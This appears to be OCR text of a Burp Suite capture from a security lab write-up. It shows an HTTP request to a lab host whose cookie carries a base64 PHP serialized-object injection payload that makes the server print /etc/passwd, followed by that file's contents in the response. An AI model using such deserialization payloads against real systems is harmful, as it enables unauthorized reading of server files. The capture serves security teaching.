 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: 192.168.25.139
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
user=Tzo0OiJVc2VyIjoyOntzOjEwOiIAVXNlcgBuYW1lIjtzOjU6ImFkbWluIjtzOjk6IgBVc2VyAHdlbCI
7TzozOiJMb2ciOjE6e3M6ODoidHlwZV9sb2ciO3M6MTE6Ii9ldGMvcGFzc3dkIjt9fQ==
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sun, 08 Sep 2019 15:13:14 GMT
Server: Apache/2.4.38 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 2725
Connection: close
Content-Type: text/html; charset=UTF-8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time
贝塔安全实验室